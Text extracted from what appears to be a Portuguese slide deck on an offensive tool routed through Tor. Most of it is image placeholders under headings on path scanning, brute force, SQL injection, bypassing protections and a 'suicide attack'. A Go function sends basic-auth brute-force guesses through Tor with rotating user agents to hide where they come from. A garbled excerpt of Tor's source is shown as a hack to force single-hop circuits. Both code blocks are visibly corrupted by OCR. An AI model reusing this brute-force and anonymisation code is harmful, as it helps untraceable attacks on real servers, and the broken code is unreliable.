







# **PATH SCAN**











# BRUTE FORCE

```
FUNCAO GETANONYBT - BRUTEFORCE
func getanonybt(url string, randpath string) string {
   dialSocksProxy: = socks.DialSocksProxy(socks.SOCKS5, "127.0.0.1:9050")
   tr := &http.Transport{Dial: dialSocksProxy}
   httpClient := &http.Client{Transport: tr}
   req, = := http.NewRequest("GET", url, nil)
    req.SetBasicAuth(randpath, randpath)
   iptor := torexitip()log.Printf("GETANONYBT path: %s with address: %s", randpath, iptor)
   req.Header.Set("User-Agent", readfile("/usr/local/go/src/torroulette/public/file/useragents"))
   res, err := httpClient.Do(req)
   if err := nilkey := "1"return key
   defer res.Body.Close()
   key := "0"return key
```










# SQL INJECTION









## MELHORANDO A ROLETA



# "HACK" NO FONTE DO TOR

#### control c

```
Is this a single hop circuit? */if (circ \delta\delta (circuit get cpath len(circ)<2 || hop==1)) {
const node t * node = NULL:
char *exit \text{ didest} = NULL:if (circ->build state &&
     circ->build state->chosen exit &&
     ! tor digest is zero(circ->build state->chosen exit->identity digest)) {
  exit digest = circ->build state->chosen exit->identity digest:
  node = node get by id(exit diaest):
\overline{\text{if}} (!node ||
     !node allows single hop exits (node) ||
     !get options()->AllowSingleHopCircuits) {
  connection write str to buf(
  "551 Can't attach stream to this one-hop circuit.\r \n\cdotn", conn);
  return 0;
tor assert(exit digest);
ap conn->chosen exit name = tor strdup(hex str(exit digest, DIGEST LEN));
```
/usr/src/tor-0.2.5.11/src/or/control.c CWD: /usr/src/tor-0.2.5.11/src/or **Line: 2653** 



## CRIANDO UM CIRCUÍTO DE APENAS UM SALTO







## Ultrapassando proteções







## SeleniumHQ







# UM IP POR CLICK

### KEEP ALIVE



# Ataque suicida

